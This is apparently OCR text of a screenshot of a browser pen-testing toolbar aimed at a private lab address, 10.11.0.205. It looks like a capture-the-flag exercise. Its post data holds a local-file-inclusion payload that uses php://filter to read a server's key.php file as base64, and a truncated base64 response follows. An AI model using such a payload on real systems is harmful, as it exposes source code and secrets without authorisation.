 上传档案-预约-梅奥诊所在线...
http://10.11....query_pdf.php
http://10.11....query_pdf.php
10.11.0.205:6721/api/query_pdf.php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.11.0.205:6721/api/query_pdf.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
archive=php://filter/read=convert.base64-encode/resource=/usr/share/nginx/PIzABXDg/key.php
PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlvbmFsLy9FTiIgImh0dHA6Ly93d3cudzMub3JnL1RSL3hodG1sMS9EVEQveGh0bWwxLXRyYW5zaXRpb25hbC5kdGQiPg0KPGh0bWwgeG1sbnM9Imh0dHA6Ly93d
root
高亮所有(A)
区分大小写(C)
整小句匹配(W)
第4项，共找到4个匹配项